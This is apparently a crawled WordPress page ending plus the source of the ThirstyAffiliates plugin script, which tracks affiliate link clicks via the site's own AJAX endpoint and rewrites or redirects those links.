<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"37440","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2ff6c6062d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19
body_size: 2000
content:
var thirstyFunctions;

jQuery( document ).ready( function($) {

    thirstyFunctions = {

        /**
         * Function that holds all of the necessary events to trigger a record link stat.
         *
         * @since 3.2.0
         */
        recordLinkStatEvents : function() {

            // record link on normal click
            if ( thirsty_global_vars.enable_record_stats == 'yes' )
                $( 'body' ).on( 'click' , 'a' , thirstyFunctions.recordLinkStat );
        },

        /**
         * Record link clicks AJAX event trigger.
         *
         * @since 3.0.0
         * @since 3.2.0 Removed event trigger. Added keyword variable in the AJAX trigger.
         * @since 3.3.0 Add javascript redirect feature.
         * @since 3.3.1 Make sure the duplicate click prevention only works on affiliate links.
         * @since 3.3.7 Add fail script for enhanced js redirect to still work on AJAX failure.
         * @since 3.4.0 Make sure query strings are added back when enhanced js redirect is active.
         */
        recordLinkStat : function( e ) {

            var $link   = $(this),
                href    = $link.attr( 'href' ),
                linkID  = $link.data( 'linkid' ),
                keyword = $link[0].innerText,
                qs      = href ? href.split('?')[1] : '', // get the url query strings
                imgsrc,
                newWindow;

            if ( ! keyword ) keyword = $link.text();

            // if link clicked is not an affiliate link, then skip.
            if ( ! thirstyFunctions.isThirstyLink( href ) && ! linkID ) return;

            // prevent duplicate clicks.
            if ( $link.data( "clicked" ) ) {
                e.preventDefault();
                return;
            }
            $link.data( "clicked"  , true );

            // get image filename and use it as keyword.
            if ( ! keyword && $link.find( 'img' ).length ) {

                imgsrc  = $link.find( 'img' ).prop( 'src' ).split('/');
                keyword = imgsrc[ imgsrc.length - 1 ];
            }

            if ( thirsty_global_vars.enable_js_redirect === 'yes' && $link.data( 'nojs' ) != true ) {

                e.preventDefault();

                if ( $link.prop( 'target' ) == '_blank' && ! thirstyFunctions.disableNewWindow() )
                    newWindow = window.open( '' , '_blank' );
            }

            $.post( thirsty_global_vars.ajax_url , {
                action  : 'ta_click_data_redirect',
                href    : href,
                page    : window.location.href,
                link_id : linkID,
                keyword : keyword,
                qs      : qs
            } , function( redirect_url ) {

                $link.data( "clicked"  , false );

                if ( thirsty_global_vars.enable_js_redirect !== 'yes' || $link.data( 'nojs' ) == true )
                    return;

                if ( newWindow )
                    newWindow.location.href = redirect_url ? redirect_url : href;
                else
                    window.location.href = redirect_url ? redirect_url : href;

            } ).fail( function() {

                $link.data( "clicked"  , false );

                if ( thirsty_global_vars.enable_js_redirect !== 'yes' || $link.data( 'nojs' ) == true )
                    return;

                if ( newWindow )
                    newWindow.location.href = href;
                else
                    window.location.href = href;

            } );
        },

        /**
         * Check if we need to disable new window for enhanced javascript redirects.
         * This is intended to fix issue on browsing sites with FB/Messenger webview browser on iPhones.
         *
         * @since 3.3.6
         * @since 3.6 Add support for Instagram, Pinterest, Twitter, Electron and Steam.
         */
        disableNewWindow : function() {

            var strings = [ 'FBAN' , 'MessengerForiOS' , 'FBAV' , 'Instagram' , 'Pinterest' , 'Twitter' , 'Electron' , 'Steam' ];

            for ( var x in strings ) {
                if ( navigator.userAgent.indexOf( strings[x] ) >= 0 )
                    return true;
            }

            return false;
        },

        /**
         * Function to check if the loaded link is a ThirstyAffiliates link or not.
         *
         * @since 3.0.0
         * @since 3.1.2 Make function detect root relative URLs.
         */
        isThirstyLink : function( href ) {

            if ( ! href )
                return;

            href = href.replace( 'http:' , '{protocol}' ).replace( 'https:' , '{protocol}' );

            var link_uri = href.replace( thirsty_global_vars.home_url , '' ).replace( '{protocol}' , '' ),
                link_prefix, new_href;

            link_uri    = link_uri.indexOf( '/' ) == 0 ? link_uri.replace( '/' , '' ) : link_uri;
            link_prefix = link_uri.substr( 0 , link_uri.indexOf( '/' ) ),
            new_href    = href.replace( '/' + link_prefix + '/' , '/' + thirsty_global_vars.link_prefix + '/' ).replace( '{protocol}' , window.location.protocol );

            return ( link_prefix && $.inArray( link_prefix , link_prefixes ) > -1 ) ? new_href : false;
        },

        /**
         * Function to check if the loaded link is a ThirstyAffiliates link or not.
         *
         * @since 3.0.0
         * @since 3.3.0 Add data-nojs attribute support.
         * @since 3.3.5 Make sure href property of links available before fetching the query strings.
         */
        linkFixer : function() {

            if ( thirsty_global_vars.link_fixer_enabled !== 'yes' )
                return;

            var $allLinks = $( 'body a' ),
                hrefs     = [],
                href, linkClass, isShortcode, isImage , key;

            // fetch all links that are thirstylinks
            for ( key = 0; key < $allLinks.length; key++ ) {

                href        = $( $allLinks[ key ] ).attr( 'href' );
                linkClass   = $( $allLinks[ key ] ).attr( 'class' );
                isShortcode = $( $allLinks[ key ] ).data( 'shortcode' );
                isImage     = $( $allLinks[ key ] ).has( 'img' ).length;
                href        = thirstyFunctions.isThirstyLink( href );

                if ( href && ! isShortcode )
                    hrefs.push({ key : key , class : linkClass , href : href , is_image : isImage });

                $( $allLinks[ key ] ).removeAttr( 'data-shortcode' );
            }

            // skip if there are no affiliate links
            if ( hrefs.length < 1 )
                return;

            $.post( thirsty_global_vars.ajax_url , {
                action  : 'ta_link_fixer',
                hrefs   : hrefs,
                post_id : thirsty_global_vars.post_id
            }, function( response ) {

                if ( response.status == 'success' ) {

                    for ( var x in response.data ) {

                        // make sure response data is valid before proceeding.
                        if ( typeof response.data[ x ] != 'object' ) continue;

                        var key       = response.data[ x ][ 'key' ],
                            hrefProp  = $( $allLinks[ key ] ).prop( 'href' ),
                            qs        = hrefProp ? hrefProp.split('?')[1] : '', // get the url query strings
                            href      = response.data[ x ][ 'href' ],
                            title     = response.data[ x ][ 'title' ],
                            className = response.data[ x ][ 'class' ],
                            connector;

                        if ( qs && response.data[ x ][ 'pass_qs' ] ) {
                            connector = href.indexOf( '?' ) < 0 ? '?' : '&';
                            href      = href + connector + qs;
                        }

                        // update protocol to replace it with the one used on the site.
                        href = href.replace( 'http:' , window.location.protocol ).replace( 'https:' , window.location.protocol );

                        // add the title if present, if not then remove the attribute entirely.
                        if ( title )
                            $( $allLinks[ key ] ).prop( 'title' , title );
                        else
                            $( $allLinks[ key ] ).removeAttr( 'title' );

                        // if disable_thirstylink_class is set to yes then remove the thirstylink and thirstylinkimg classes.
                        if ( thirsty_global_vars.disable_thirstylink_class == 'yes' )
                            className = className.replace( 'thirstylinkimg' , '' ).replace( 'thirstylink' , '' ).trim();

                        if ( className )
                            $( $allLinks[ key ] ).prop( 'class' , className );
                        else
                            $( $allLinks[ key ] ).removeAttr( 'class' );

                        // map the other attributes.
                        $( $allLinks[ key ] ).prop( 'href' , href )
                          .prop( 'rel' , response.data[ x ][ 'rel' ] )
                          .prop( 'target' , response.data[ x ][ 'target' ] )
                          .attr( 'data-linkid' , response.data[ x ][ 'link_id' ] );

                        // tag links as "nojs" to disable JS redirect for them.
                        if ( thirsty_global_vars.enable_js_redirect === 'yes' )
                            $( $allLinks[ key ] ).attr( 'data-nojs' , response.data[ x ][ 'nojs' ] );

                    }
                }
            }, 'json' );
        }
    }

    var link_prefixes = $.map( thirsty_global_vars.link_prefixes , function(value , index) {
        return [value];
    });

    // Initiate record link click stat function
    thirstyFunctions.recordLinkStatEvents();

    // Initialize uncloak links function
    thirstyFunctions.linkFixer();
});
